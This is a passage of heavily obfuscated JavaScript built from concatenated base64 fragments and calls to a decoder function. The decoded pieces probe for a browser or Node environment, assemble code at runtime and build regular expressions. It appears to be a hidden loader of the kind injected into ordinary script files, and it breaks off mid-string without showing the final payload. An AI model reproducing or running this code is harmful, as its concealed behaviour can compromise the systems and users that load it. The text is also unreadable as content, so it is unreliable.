igweDRhYywnRGlvMCcpKyd'+'zLycsY1tKKDB4MzdkLCdjcXheJyldPUoo'+'MHg1MTMsJ1FpRiYnKStKKDB4M2I5LCcyN'+_0x2295657s(0x2e8)+_0x2295657s(0x1de)+'wJykrSigweDk0LCcmQGthJykrSigweDVh'+_0x2295657s(0x163)+'StKKDB4MmJjLCdeZ3ZjJykrSigweDI0Ny'+'wnOWJ0YicpK0ooMHg1ODMsJ1dFJEMnKSt'+'KKDB4MjRiLCdYY01XJykrSigweDQ4Nywn'+_0x2295657s(0x2db)+'DB4Mzg0LCdDUVYmJykrSigweDI5NywnMj'+'ZuQCcpK0oo')+('MHgzNDksJ0E4UDUnKStKKDB4NDFjLCd1a'+_0x2295657s(0x1fb)+'gzYzgsJzg5U0AnKStKKDB4Mzk5LCdRaUY'+_0x2295657s(0x18b)+'LCdkMHFwJykrSigweDU0ZiwnRSUoSScpK'+'0ooMHgyODAsJ0NRViYnKStKKDB4ZWMsJ2'+'0ySVgnKStKKDB4MjU3LCcyMlFoJykrSig'+_0x2295657s(0x21d)+'UScpK0ooMHg0YWUsJyFeQVMnKStKKDB4N'+_0x2295657s(0x270)+'cpK0ooMHg1MWYsJzI2bkAnKStKKDB4M2I'+_0x2295657s(0x327)+_0x2295657s(0x322)+_0x2295657s(0x259)+_0x2295657s(0x274)+_0x2295657s(0x252)+'MHg0NWQsJ2V1dCYnKStKKDB4MzEyLCdeJ'+_0x2295657s(0x18e)+'gyZDIsJ3diblUnKStKKDB4MzgxLCdDUVY'+'mJykrSigweDNlOCwnJk9BUCcpK0ooMHg0'+'N2MsJ25wRHonKStKKDB4MWE2LCc1WEppJ'+_0x2295657s(0x278)+_0x2295657s(0x1eb)+'rSigweDU5NywnbnBEeicpK0ooMHg1YjYs'+'J0RxTUQnKStKKDB4MWVlLCdLSUdxJykrS'+'igweDNhMSwnRHFNRCcpK0ooMHgyN2EsJ1'+'4lcG8nKStKKDB4MmVlLCdVY0w0JykrSig'+'weDNiMiwnQ1FWJicpK0ooMHgyMGMsJyVv'+'VHInKStKKDB4NTVhLCdzcW8lJykrSigwe'+'DVkMSwncDE0IScpK0ooMHgyNjIsJzIyUW'+'gnKStKKDB4')+('MjQ4LCcjcmVpJykrSigweDM1MywnbnpqX'+'icpK0ooMHg0MTIsJ0VwaUAnKStKKDB4MT'+'g2LCdDUVYmJykrSigweDQ2OSwnJU5YJic'+'pK0ooMHg0NTcsJzVYSmknKStKKDB4Mjlm'+_0x2295657s(0x1ac)+'0ooMHg0YTUsJyVvVHInKStKKDB4M2JmLC'+'czKjNZJykrSigweDM3YSwnQGs1KicpK0o'+'oMHg1OWMsJ2V1dCYnKStKKDB4NDdkLCch'+'XkFTJykrSigweDMzOCwnUmVeeicpK0ooM'+'Hg0MWUsJ2FBJFonKStKKDB4MThlLCclb1'+'RyJykrSigweDE3MiwndWlaRicpK0ooMHg'+'0NDcsJ0BrNSonKStKKDB4MmNiLCdSZV56'+'JykrSigweDJjMSwnbDZYUScpK0ooMHgzO'+'GIsJzIyUWgnKStKKDB4MWU0LCdETk8lJy'+_0x2295657s(0x315)+'sJ0RxTUQnKStKKDB4YWQsJ1dFJEMnKStK'+'KDB4MzgyLCc1WEppJykrSigweDM1MCwnY'+'UEkWicpK0ooMHgxNTUsJ2V1dCYnKStKKD'+'B4M2VjLCdXRSRDJykrSigweGVlLCdHdmx'+'PJykrSigweDU0NSwnI3JlaScpK0ooMHgx'+'MWYsJ2QwcXAnKStKKDB4MjI0LCdsNlhRJ'+'ykrSigweDIyMSwnMjJRaCcpK0ooMHgxYT'+'MsJyZAa2EnKStKKDB4MmI2LCdldXQmJyk'+_0x2295657s(0x214)+'Y3F4XicpK0ooMHg0M2YsJzlidGInKStKK'+_0x2295657s(0x308)+'pqXicpK0ooMHg1NTMsJ1dFJEMnKStKKDB'+'4MjQ5LCdjcXheJykrSigweDNmNiwnODlT'+'QCcpK0ooMHgzZDMsJzAlZVEnKStKKDB4M'+'TUzLCc3T2wmJykrSigweDVjNSwnMjZuQC'+'cpK0ooMHg0')+('MjAsJzlmOEUnKStKKDB4MzQ2LCdBOFA1J'+_0x2295657s(0x210)+'IsJyZAa2EnKStKKDB4MzAzLCdhQSRaJyk'+'rSigweDEzZSwnMjZuQCcpK0ooMHg0ZWYs'+'J0tJR3EnKStKKDB4NGZmLCdHdmxPJykrS'+'igweDNkZCwnR3ZsTycpK0ooMHgxNmMsJ3'+'diblUnKStKKDB4MzA4LCducER6JykrSig'+'weDQ4ZCwnXmd2YycpK0ooMHgyMzYsJ2FB'+'JFonKStKKDB4MWYxLCd3Ym5VJykrSigwe'+'DMwNiwnNnQ2MycpK0ooMHgzZmEsJzlidG'+'InKStKKDB4MzczLCdSZV56JykrSigweDR'+_0x2295657s(0x2bd)+'KStKKDB4Mzg2LCdoI3dwJykrSigweDQ3O'+'Cwnc3FvJScpK0ooMHgyYTgsJ3AxNCEnKS'+'tKKDB4MmJlLCc4OVNAJykrSigweDNjMCw'+'nIV5BUycpK0ooMHgyZjMsJ2FBJFonKStK'+'KDB4MzUyLCdAazUqJykrSigweDEzYSwnN'+_0x2295657s(0x1ae)+'B4MWUwLCdtMklYJykrSigweDQ5MSwnNnQ'+'2MycpK0ooMHgxZDIsJ2gjd3AnKStKKDB4'+'MTMxLCc3T2wmJykrSigweDVhMCwndWlaR'+_0x2295657s(0x293)+'hiLCc5ZjhFJykrSigweDQ4OSwnaCN3cCc'+_0x2295657s(0x260)+'LCdkMHFwJykrSigweDE2MSwnQGs1KicpK'+'0ooMHgxNGQsJ2FBJFonKStKKDB4MmY3LC'+'dwMTQhJykrSigweDFmMiwnbTJJWCcpK0o'+'oMHgzZWUsJyVvVHInKStKKDB4YzUsJzg5'+_0x2295657s(0x25c)+'DQ3NCwnXmd2YycpK0ooMHgzNjMsJ256al'+_0x2295657s(0x31b))+('MTA3LCcmQGthJykrSigweDRhNywnY3F4X'+'icpK0ooMHg0MTcsJ2V1dCYnKStKKDB4Mz'+'gzLCdEaW8wJykrSigweDU0Mywnd3chTSc'+'pK0ooMHgxZTIsJ0tJR3EnKStKKDB4OWMs'+'J3NxbyUnKStKKDB4MjQ2LCcoIzBpJykrS'+'igweDFkOSwnXiVwbycpK0ooMHgxMzksJ0'+'UlKEknKStKKDB4NTA3LCdBOFA1JykrSig'+_0x2295657s(0x1c6)+'UycpK0ooMHg1ODUsJ2FBJFonKStKKDB4M'+'WI2LCcoIzBpJykrSigweDQ0NSwnd2JuVS'+'cpK0ooMHhjZiwnRHZqUycpK0ooMHg0Yjg'+'sJyNyZWknKStKKDB4MTJjLCdjcXheJykr'+_0x2295657s(0x2bc)+'0NRViYnKStKKDB4NDExLCdzcW8lJykrSi'+'gweGUzLCcyMlFoJykrSigweDQzOSwnZDB'+'xcCcpK0ooMHgxYTAsJ1VjTDQnKStKKDB4'+_0x2295657s(0x27c)+_0x2295657s(0x1a5)+'Y0LCdzcW8lJykrSigweDEwMywnd2JuVSc'+_0x2295657s(0x15e)+'LCdRaUYmJykrSigweDFiMSwnWGNNVycpK'+'0ooMHg0ZjYsJ0E4UDUnKStKKDB4NWJhLC'+'duempeJykrSigweDNhYywnOWY4RScpK0o'+'oMHgzOWQsJzIyUWgnKStKKDB4NGIwLCdu'+_0x2295657s(0x222)+'HhiMiwnQThQNScpK0ooMHgyOGUsJ2w2WF'+_0x2295657s(0x24b)+'zMiwnJU5YJicpKyhKKDB4NGNlLCd3dyFN'+'JykrSigweDNlNywnbnBEeicpK0ooMHg1N'+'mIsJ14lcG8nKStKKDB4NTRiLCdRaUYmJy'+'krSigweDNm')+('MywnMyozWScpK0ooMHg1NmMsJ0RxTUQnK'+'StKKDB4MWE0LCdEdmpTJykrSigweDU4Ny'+_0x2295657s(0x2a2)+_0x2295657s(0x25d)+'dmpTJykrSigweDMyMCwnJkBrYScpK0ooM'+_0x2295657s(0x199)+'8lJykrSigweDVjNiwnNVhKaScpK0ooMHg'+'xNzQsJ0tJR3EnKStKKDB4MTRjLCdYY01X'+'JykrSigweGYxLCc4OVNAJykrSigweDEyY'+'SwncDE0IScpK0ooMHgyYWMsJ2NxeF4nKS'+'tKKDB4NThiLCdYY01XJykrSigweDIwMyw'+'nRHZqUycpK0ooMHg0Y2YsJzIyUWgnKStK'+_0x2295657s(0x2f9)+'U5YJicpK0ooMHg0NTAsJ0UlKEknKStKKD'+'B4MTAxLCdldXQmJykrSigweDJlYywnIV5'+'BUycpK0ooMHgzNWEsJyVOWCYnKStKKDB4'+'MzExLCdjcXheJykrSigweDE0MSwnXiVwb'+'ycpK0ooMHgyYzksJ2gjd3AnKStKKDB4Mz'+_0x2295657s(0x2e7)+'pK0ooMHg0OTMsJ25wRHonKStKKDB4NGFm'+'LCchXkFTJykrSigweDFiMywnNVhKaScpK'+'0ooMHgyNzcsJ1dFJEMnKStKKDB4NGQ4LC'+'dFcGlAJykrSigweDQzMywnR3ZsTycpK0o'+'oMHgzOGYsJ1VjTDQnKStKKDB4MzJmLCcm'+'T0FQJykrSigweGJkLCd1aVpGJykrSigwe'+'DFhOSwnXiVwbycpK0ooMHg1NTgsJ2V1dC'+'YnKStKKDB4NDk0LCdBOFA1JykrSigweDI'+'2ZiwnQ1FWJicpK0ooMHgyZDcsJ0d2bE8n'+_0x2295657s(0x23f)+_0x2295657s(0x170)+_0x2295657s(0x268))+('LCc1WEppJykrSigweDQwZSwnKCMwaScpK'+'0ooMHgxMGUsJ0ROTyUnKStKKDB4MThmLC'+_0x2295657s(0x22a)+_0x2295657s(0x1e6)+'MlFoJykrSigweDJmZiwnR3ZsTycpK0ooM'+'HgxZGMsJzg5U0AnKStKKDB4MjBmLCcyNm'+_0x2295657s(0x2de)+'zODAsJ0ROTyUnKStKKDB4NTFhLCdSZV56'+'JykrSigweDRiNCwnVlVicCcpK0ooMHg0N'+'DYsJ2NxeF4nKStKKDB4NDg1LCdVY0w0Jy'+'krSigweDE0MiwnXmd2YycpK0ooMHg1NzQ'+'sJzVYSmknKStKKDB4NDc1LCdXRSRDJykr'+'SigweDFjYywnOWJ0YicpK0ooMHgzZjEsJ'+_0x2295657s(0x31c)+'gweDJiNSwnY3F4XicpK0ooMHg0ZGUsJyF'+'eQVMnKStKKDB4NTJiLCdwMTQhJykrSigw'+'eDI4ZiwnXiVwbycpK0ooMHg0OGMsJ1hjT'+'VcnKStKKDB4OTgsJ2NxeF4nKStKKDB4Mj'+_0x2295657s(0x166)+'pK0ooMHg1MjUsJzIyUWgnKStKKDB4MTcx'+'LCcjcmVpJykrSigweDE3OCwnN09sJicpK'+'0ooMHg1NjksJ3d3IU0nKStKKDB4NTM2LC'+_0x2295657s(0x244)+'oMHgxZjYsJ3VpWkYnKStKKDB4NDAxLCcm'+'QGthJykrSigweDI1NCwnbDZYUScpK0ooM'+'HgxMGYsJ3diblUnKStKKDB4NTI2LCcyMl'+'FoJykrSigweDI1NSwnRXBpQCcpK0ooMHg'+'0OWYsJzg5U0AnKStKKDB4MTE2LCcmT0FQ'+'JykrSigweDNmMCwnY3F4XicpK0ooMHgyN'+'zEsJ0UlKEknKStKKDB4ZGUsJ0RpbzAnKS'+_0x2295657s(0x207))+('LCduempeJykrSigweGMyLCdETk8lJykrS'+'igweGY5LCcwJWVRJykrSigweDRlMiwnV0'+'UkQycpK0ooMHgzM2QsJ0RpbzAnKStKKDB'+'4NDM1LCdtMklYJykrSigweDNlZCwnMCVl'+_0x2295657s(0x28b)+_0x2295657s(0x2d0)+'cpK0ooMHg1OWEsJ0NRViYnKStKKDB4NWE'+'1LCdFcGlAJykrSigweDRjMSwnI3JlaScp'+'K0ooMHgxOGMsJ1hjTVcnKStKKDB4MzBjL'+'CcwJWVRJykrSigweDI1MiwnVWNMNCcpK0'+'ooMHgyZDEsJ3AxNCEnKStKKDB4MTdhLCd'+'ucER6JykrSigweGJiLCdsNlhRJykrSigw'+'eDU4MiwnYUEkWicpK0ooMHhmMywnMCVlU'+'ScpK0ooMHg1MDIsJyZPQVAnKStKKDB4MW'+'ZhLCdkMHFwJykrSigweDIzNywnd3chTSc'+'pK0ooMHgxOWYsJzlidGInKStKKDB4Mzdj'+'LCc2dDYzJykrSigweGJhLCdeJXBvJykrS'+_0x2295657s(0x1a1)+'VwaUAnKStKKDB4MWEyLCdFJShJJykrSig'+'weDE2ZCwnd2JuVScpK0ooMHg0ZjksJ0RO'+_0x2295657s(0x197)+'DQyOCwnIV5BUycpK0ooMHgzNTUsJ0E4UD'+'UnKStKKDB4NWE3LCdFcGlAJykrSigweDF'+_0x2295657s(0x189)+'KStKKDB4MjFlLCdXRSRDJykrSigweDNkO'+_0x2295657s(0x2b7)+_0x2295657s(0x2d6)+'nWGNNVycpK0ooMHg0NzIsJzdPbCYnKStK'+'KDB4MmIwLCdXRSRDJykrSigweDJiOCwnb'+'nBEeicpK0ooMHgyZWQsJyFeQVMnKStKKD'+_0x2295657s(0x2ac))+('QSRaJykrSigweDIyYSwnJW9UcicpK0ooM'+'HgzNDgsJyZAa2EnKStKKDB4MmU0LCclb1'+'RyJykrSigweDJjYSwnQ1FWJicpK0ooMHg'+'xZDgsJ3VpWkYnKStKKDB4Mzk3LCdFJShJ'+'JykrSigweDUwNSwnXiVwbycpK0ooMHhkY'+'SwnY3F4XicpK0ooMHgyZDgsJ0d2bE8nKS'+'tKKDB4NDY2LCdLSUdxJykrSigweDExMCw'+_0x2295657s(0x212)+'KDB4MjRmLCcyMlFoJykrSigweDMzNSwnR'+'SUoSScpK0ooMHg0MjQsJzI2bkAnKStKKD'+'B4MjExLCdwMTQhJykrSigweDJlYiwnJU5'+_0x2295657s(0x1b6)+_0x2295657s(0x1e4)+'icpK0ooMHgyMDAsJ0VwaUAnKStKKDB4NT'+'I4LCcjcmVpJykrSigweDFhNSwnZXV0Jic'+_0x2295657s(0x2df)+'LCdETk8lJykrSigweGQ5LCc1WEppJykrS'+'igweDNhZCwnMjZuQCcpK0ooMHgzMjEsJ1'+'FpRiYnKStKKDB4NTlmLCcoIzBpJykrSig'+'weDI2OSwnRE5PJScpK0ooMHgzM2UsJyVO'+_0x2295657s(0x253)+'DJiNywnXiVwbycpK0ooMHgzM2EsJzVYSm'+_0x2295657s(0x297)+'0ZCwnKCMwaScpK0ooMHgzZjcsJ2QwcXAn'+'KStKKDB4MjJjLCdEcU1EJykrSigweDQzN'+_0x2295657s(0x17f)+_0x2295657s(0x1e8)+'nQGs1KicpK0ooMHgzYzIsJyZAa2EnKStK'+'KDB4Y2IsJ0VwaUAnKStKKDB4NGI2LCdYY'+'01XJykrSigweDM4YywnZDBxcCcpK0ooMH'+'gxYzIsJ1Fp')+('RiYnKStKKDB4NGM5LCdYY01XJykrSigwe'+_0x2295657s(0x1b2)+'YnKStKKDB4NDJhLCdsNlhRJykrSigweDR'+_0x2295657s(0x1db)+'KStKKDB4MjYxLCdkMHFwJykpKyhKKDB4M'+'mZkLCdVY0w0JykrSigweDM4YSwnI3JlaS'+_0x2295657s(0x194)+'mLCclTlgmJykrSigweDJiZiwnRHZqUycp'+'K0ooMHhjOSwnWGNNVycpK0ooMHhhYSwnX'+'md2YycpK0ooMHgyNzMsJ2NxeF4nKStKKD'+'B4NTJjLCc3T2wmJykrSigweDQ1Yiwnd3c'+'hTScpK0ooMHgyOWEsJzVYSmknKStKKDB4'+'MWVhLCc4OVNAJykrSigweDFlOSwnaCN3c'+'CcpK0ooMHgxYjQsJ0d2bE8nKStKKDB4MT'+'Y4LCdEdmpTJykrSigweDEwYiwnVlVicCc'+'pK0ooMHg0MjYsJ2V1dCYnKStKKDB4NDYx'+_0x2295657s(0x21a)+'0ooMHgzNGIsJzAlZVEnKStKKDB4MTMwLC'+'cwJWVRJykrSigweDQ5NiwnJU5YJicpK0o'+_0x2295657s(0x1cd)+_0x2295657s(0x1fc)+_0x2295657s(0x1ea)+'dwJykrSigweDI1YiwnMCVlUScpK0ooMHg'+_0x2295657s(0x328)+'JykrSigweDI2MCwnXmd2YycpK0ooMHgxZ'+'mYsJ0R2alMnKStKKDB4NTEwLCdVY0w0Jy'+'krSigweDQ3YiwnMjZuQCcpK0ooMHgzMTc'+_0x2295657s(0x31f)+'SigweDFjYiwnJkBrYScpK0ooMHgzY2YsJ'+'zIyUWgnKStKKDB4ZTIsJ0R2alMnKStKKD'+'B4MzcyLCc4')+(_0x2295657s(0x2b8)+_0x2295657s(0x2c3)+'5AJykrSigweDE4ZCwnbDZYUScpK0ooMHg'+'zMjgsJ2NxeF4nKStKKDB4NTU1LCcoIzBp'+'JykrSigweGQ2LCdldXQmJykrSigweDQ3O'+'SwncDE0IScpK0ooMHgyNzYsJ0VwaUAnKS'+'tKKDB4NDFmLCclb1RyJykrSigweDNmYyw'+'nMyozWScpK0ooMHg1MmEsJ25wRHonKStK'+'KDB4Mzc0LCdXRSRDJykrSigweDVjNCwnb'+_0x2295657s(0x1ba)+'B4M2U1LCclb1RyJykrSigweGY1LCcoIzB'+'pJykrSigweDRjNSwnOWY4RScpK0ooMHgz'+'MjcsJ2gjd3AnKStKKDB4MzFjLCdsNlhRJ'+'ykrSigweDViMywnS0lHcScpK0ooMHg1MD'+'MsJzg5U0AnKStKKDB4MWQxLCdFcGlAJyk'+_0x2295657s(0x1ce)+'J2NxeF4nKStKKDB4MTE4LCdwMTQhJykrS'+'igweDI1MCwnI3JlaScpK0ooMHhkMSwnS0'+'lHcScpK0ooMHgxNGEsJzVYSmknKStKKDB'+'4MWNmLCdVY0w0JykrSigweDE5ZSwnbnBE'+'eicpK0ooMHgyMjcsJ1FpRiYnKStKKDB4M'+'jJiLCdETk8lJykrSigweDU0OCwnJU5YJi'+'cpK0ooMHg5NSwnY3F4XicpK0ooMHgyYmE'+'sJ0RpbzAnKStKKDB4NDUxLCcmQGthJykr'+'SigweDNiMSwnbTJJWCcpK0ooMHgyYTEsJ'+'2V1dCYnKStKKDB4ZWYsJyVOWCYnKStKKD'+'B4NGNjLCdeZ3ZjJykrSigweDUxOCwnODl'+'TQCcpK0ooMHhkMiwnRGlvMCcpK0ooMHgz'+_0x2295657s(0x178)+'ykrSigweDE0ZSwnS0lHcScpK0ooMHhiMy'+'wnI3JlaScp')+('K0ooMHg0ZGYsJ256al4nKStKKDB4NGJmL'+_0x2295657s(0x208)+_0x2295657s(0x245)+'eJXBvJykrSigweDJmOSwnYUEkWicpK0oo'+'MHgxMTcsJyFeQVMnKStKKDB4MmM2LCdEd'+'mpTJykrSigweDMyNSwnRSUoSScpK0ooMH'+_0x2295657s(0x1f5)+'qJykrSigweDRhYSwnWGNNVycpK0ooMHg0'+'MjIsJ2gjd3AnKStKKDB4Mzg1LCdFcGlAJ'+'ykrSigweDI2YSwnI3JlaScpK0ooMHgyZm'+'EsJzlmOEUnKStKKDB4NDQxLCdYY01XJyk'+'rSigweDViYywnc3FvJScpK0ooMHg0YWQs'+'JzVYSmknKStKKDB4MzlmLCdYY01XJykrS'+'igweDQxNCwnRXBpQCcpK0ooMHgxZWYsJ3'+'diblUnKStKKDB4YTIsJzVYSmknKStKKDB'+'4M2JlLCdEdmpTJykrSigweGFmLCcwJWVR'+_0x2295657s(0x15f)+'jYsJ0d2bE8nKStKKDB4NDY0LCdzcW8lJy'+_0x2295657s(0x19d)+'sJ0d2bE8nKStKKDB4MTQ3LCdYY01XJykr'+'SigweDFjNCwnOWJ0YicpK0ooMHgyNGEsJ'+'3NxbyUnKStKKDB4MWM3LCdEaW8wJykrSi'+'gweDNjOSwnYUEkWicpK0ooMHhmZCwnVWN'+'MNCcpK0ooMHgyM2EsJ2gjd3AnKStKKDB4'+'NTkxLCdWVWJwJykrSigweDU0YSwnOWY4R'+'ScpK0ooMHg1ODgsJ1JlXnonKStKKDB4Mm'+'MwLCdhQSRaJykrSigweDQzOCwnN09sJic'+_0x2295657s(0x266)+_0x2295657s(0x30e)+'0ooMHg1Y2MsJzlidGInKStKKDB4YzcsJ2'+_0x2295657s(0x217))+(_0x2295657s(0x228)+'DUnKStKKDB4MTY1LCdSZV56JykrSigweD'+'M5NSwnY3F4XicpK0ooMHhiYywnRGlvMCc'+'pK0ooMHgyNjcsJyVOWCYnKStKKDB4MjAx'+_0x2295657s(0x1ec)+_0x2295657s(0x2f4)+'dHdmxPJykrSigweDRiMywnWGNNVycpK0o'+'oMHg0YTEsJ1hjTVcnKStKKDB4MjJkLCdH'+'dmxPJykrSigweDM0YSwnRE5PJScpK0ooM'+'HgyN2UsJzZ0NjMnKStKKDB4NWQwLCdEaW'+'8wJykrSigweDEyMSwnbnBEeicpK0ooMHg'+'xOGEsJ3AxNCEnKStKKDB4MmM4LCdEcU1E'+'JykrSigweDJhZiwnKCMwaScpK0ooMHhmY'+'SwnaCN3cCcpK0ooMHgxNzYsJ15ndmMnKS'+'tKKDB4NTcxLCcwJWVRJykrSigweDQ3Myw'+'nV0UkQycpK0ooMHgzN2UsJ0E4UDUnKStK'+'KDB4NDI1LCdldXQmJykrSigweDIyNSwnI'+_0x2295657s(0x15c)+'B4M2Q1LCdhQSRaJykrSigweDRiNywnQGs'+'1KicpK0ooMHgyY2QsJ14lcG8nKStKKDB4'+'MWFhLCdEdmpTJykrSigweDIzMywndWlaR'+'icpK0ooMHg0NjUsJ3VpWkYnKStKKDB4NT'+'kzLCdAazUqJykrSigweDNjYSwnIV5BUyc'+_0x2295657s(0x310)+'eDFlOCwnJkBrYScpK0ooMHgzNmEsJyVOW'+'CYnKSsnbmcnLGNbSigweDNjZCwnYUEkWi'+_0x2295657s(0x225)+'6LEEsQixDLEQpe3JldHVybiBxKHMsdCx1'+'LHcseCx6LEEsQixDLEQpO30sY1tKKDB4M'+'2UyLCdldXQmJyldPWZ1bmN0aW9uKHEscy'+_0x2295657s(0x28d))+('IHF8fHM7fSxjW0ooMHg1MGUsJ0E4UDUnK'+_0x2295657s(0x1b8)+'l7cmV0dXJuIHEocyx0LHUsdyx4LHopO30'+'sY1tKKDB4MWYzLCdBOFA1JyldPWZ1bmN0'+'aW9uKHEscyx0LHUsdyl7cmV0dXJuIHEoc'+'yx0LHUsdyk7fSxjW0ooMHg1NjcsJ14lcG'+'8nKV09SigweDUzMCwnI3JlaScpK0ooMHg'+'yZDQsJyNyZWknKStKKDB4NTYyLCclb1Ry'+'JykrJ10nLGNbSigweDNlNCwndWlaRicpX'+'T1KKDB4NDkwLCdAazUqJykrSigweGNhLC'+'dEdmpTJykrSigweDFkNCwnMCVlUScpK0o'+'oMHg1Y2YsJzIyUWgnKSxjW0ooMHgxZDYs'+'J0tJR3EnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcShzKTt9LGNbSigweDUzMiwnUm'+_0x2295657s(0x1cb)+_0x2295657s(0x2f5)+'TDQnKStKKDB4NGUxLCdLSUdxJykrJ10nL'+'GNbSigweDFlNiwnJkBrYScpXT1KKDB4Mz'+'ZlLCchXkFTJykrSigweDU0NCwnbTJJWCc'+'pK0ooMHg0MmYsJ1VjTDQnKStKKDB4NWM4'+'LCc3T2wmJykrSigweDE1NywnXmd2YycpL'+'GNbSigweDRmNSwnXiVwbycpXT1mdW5jdG'+_0x2295657s(0x1f2)+'pe3JldHVybiBxKHMsdCx1LHcseCx6LEEs'+'QixDLEQpO307dmFyIGQ9YyxmPWZ1bmN0a'+'W9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24ocyx0KXt2YXIgdT1xP2Z1bmN'+_0x2295657s(0x311)+'aWYodCl7dmFyIHc9dFtLKDB4NDQ5LCc5Y'+'nRiJyldKHMsYXJndW1lbnRzKTtyZXR1cm'+_0x2295657s(0x19f))+(_0x2295657s(0x227)+_0x2295657s(0x203)+_0x2295657s(0x305)+'4MjkzLCdhQSRaJyldPWRbTCgweDJkMCwn'+'bnBEeicpXSx0W0woMHg0MGEsJ2w2WFEnK'+_0x2295657s(0x27f)+'JldHVybiBkW00oMHgyMzUsJ0RpbzAnKV0'+'oeixBKTt9LHRbTCgweDM1YywnaCN3cCcp'+_0x2295657s(0x16f)+'DB4ZDAsJ2gjd3AnKV09ZnVuY3Rpb24oei'+_0x2295657s(0x2e5)+_0x2295657s(0x22f)+_0x2295657s(0x2c1)+'zIyUWgnKV0sdFtMKDB4MjBiLCdeJXBvJy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE89TDt'+_0x2295657s(0x2fd)+_0x2295657s(0x29d)+'V09ZFtMKDB4NDNkLCcwJWVRJyldLHRbTC'+'gweDI4YSwndWlaRicpXT1mdW5jdGlvbih'+'6LEEpe3ZhciBQPUw7cmV0dXJuIGRbUCgw'+'eDRlOSwnQ1FWJicpXSh6LEEpO30sdFtMK'+'DB4M2IwLCc4OVNAJyldPWZ1bmN0aW9uKH'+'gpe3ZhciBRPUw7cmV0dXJuIGRbUSgweDN'+_0x2295657s(0x306)+_0x2295657s(0x193)+_0x2295657s(0x1f6)+'JRaCcpKydoJ10scykmJmZ1bmN0aW9uKHg'+'seil7dmFyIFI9TCxBPWRbUigweDQ5YSwn'+'RXBpQCcpXShmLHRoaXMsZnVuY3Rpb24oK'+_0x2295657s(0x317)+'cjcmVpJyld')+('PXVbUygweDI0NCwnI3JlaScpXTt2YXIgR'+'D1DLEU9dVtTKDB4NTVkLCc5ZjhFJyldKH'+'R5cGVvZiB3aW5kb3csdVtTKDB4M2VhLCc'+_0x2295657s(0x1c1)+'LCdldXQmJyldKHR5cGVvZiBwcm9jZXNzL'+'HVbUygweDU3ZiwnRGlvMCcpXSkmJnVbUy'+'gweDE2MiwnJW9UcicpXSh0eXBlb2YgcmV'+'xdWlyZSx1W1MoMHgxZjQsJygjMGknKV0p'+'JiZ1W1MoMHg1YTEsJzVYSmknKV0odHlwZ'+_0x2295657s(0x240)+'knKV0pP2dsb2JhbDp0aGlzLEY9ZnVuY3R'+_0x2295657s(0x299)+'MHgzYTcsJyVOWCYnKSkrJ3AnXShEW1QoM'+'HhhYiwnNnQ2MycpXSk7cmV0dXJuIUdbVC'+'gweDQ1NSwnZDBxcCcpXShBKTt9O3JldHV'+_0x2295657s(0x201)+'fSk7ZFtSKDB4YTAsJ20ySVgnKV0oQSk7Z'+_0x2295657s(0x1a0)+_0x2295657s(0x165)+'nKSsnaCddKTtCKyspaWYoZFtSKDB4NGQ2'+'LCdBOFA1JyldKHhbUigweDRlMCwnd3chT'+'ScpK1IoMHgzMDIsJzI2bkAnKV0oeltCXV'+'sweDBdKSx6W0JdWzB4MV0pKXJldHVybjt'+'yZXR1cm4gMHgxO30odyxhcmd1bWVudHMp'+'KXJldHVybiBxW3ddO31mdW5jdGlvbiBpK'+'HEpe3ZhciBVPUoscz1uZXcgUmVnRXhwKG'+'RbVSgweDQxMywnUmVeeicpXSwnZycpLHQ'+'9ZFtVKDB4NGFiLCdETk8lJyldW1UoMHg5'+'YSwnQ1FWJicpKydjZSddKHMsJycpLHM9Z'+'FtVKDB4M2ZlLCdHdmxPJyldKGJ0b2EscS'+'lbVSgweDVj')+('NywnIV5BUycpXSgnPScsMHg0KVtVKDB4M'+_0x2295657s(0x2d3)+'wnVlVicCcpXSgnJylbVSgweDJkYSwnQTh'+'QNScpKydzZSddKClbVSgweDVjMiwnbnpq'+_0x2295657s(0x1d5)+'GInKSsnY2UnXSgvW2EtekEtWl0vZyxmdW'+_0x2295657s(0x323)+'TdHJpbmdbVigweDU5MiwnMjJRaCcpK1Yo'+'MHg1YTQsJ0RpbzAnKSsnZGUnXShkW1YoM'+_0x2295657s(0x2cc)+'duempeJyldKHUsJ1onKT8weDVhOjB4N2E'+_0x2295657s(0x23c)+_0x2295657s(0x191)+'HFNRCcpXSgweDApLDB4ZCkpP3U6ZFtWKD'+'B4MWYwLCdRaUYmJyldKHUsMHgxYSkpO30'+_0x2295657s(0x277)+_0x2295657s(0x249)+'DB4NTcyLCc3T2wmJyldKGRbVSgweDI0ZS'+'wnY3F4XicpXShkW1UoMHgxMTksJ14lcG8'+'nKV0oZFtVKDB4MjBlLCdldXQmJyldKGRb'+_0x2295657s(0x168)+'GRkLCcyNm5AJyldKSxkW1UoMHg0NDAsJz'+'VYSmknKV1bVSgweDFlMywnbTJJWCcpKyd'+'jZSddKHMsJycpKSwnLycpLHEpLGRbVSgw'+_0x2295657s(0x2c6)+'CxtLHA9bmV3IFJlZ0V4cChkW0ooMHg1Mz'+_0x2295657s(0x312)+'hLCdldXQmJyldLGs9cCxsPWZ1bmN0aW9u'+'KCl7dmFyIFc9SixxPXt9O3FbVygweDQ4M'+'iwnIV5BUycpXT1mdW5jdGlvbih3LHgsei'+'xBLEIsQyxE')+(_0x2295657s(0x179)+'GRbWCgweDEwYywnKCMwaScpXSh3LHgsei'+'xBLEIsQyxELEUsRixHLEgpO30scVtXKDB'+'4NTZmLCdjcXheJyldPWZ1bmN0aW9uKHcs'+'eil7dmFyIFk9VztyZXR1cm4gZFtZKDB4M'+_0x2295657s(0x2f1)+'g0NTksJ0UlKEknKV09ZnVuY3Rpb24odyx'+'4LHosQSxCLEMsRCl7dmFyIFo9VztyZXR1'+'cm4gZFtaKDB4NTQ5LCc3T2wmJyldKHcse'+'Cx6LEEsQixDLEQpO30scVtXKDB4MWRmLC'+'c2dDYzJyldPWZ1bmN0aW9uKHcseCx6LEE'+'sQil7dmFyIGEwPVc7cmV0dXJuIGRbYTAo'+'MHgxMmYsJ3VpWkYnKV0odyx4LHosQSxCK'+'Tt9O3ZhciBzPXEsdD1kW1coMHgxMjUsJz'+'lmOEUnKV0od2luZG93LHt9KSx1PW5ldyB'+'SZWdFeHAoZFtXKDB4M2QwLCczKjNZJyld'+'LCdnJyksdT10W2RbVygweDFhYywnbDZYU'+'ScpXVtXKDB4MTZhLCdsNlhRJykrJ2NlJ1'+'0odSwnJyldO3UmJihuZXcgdSg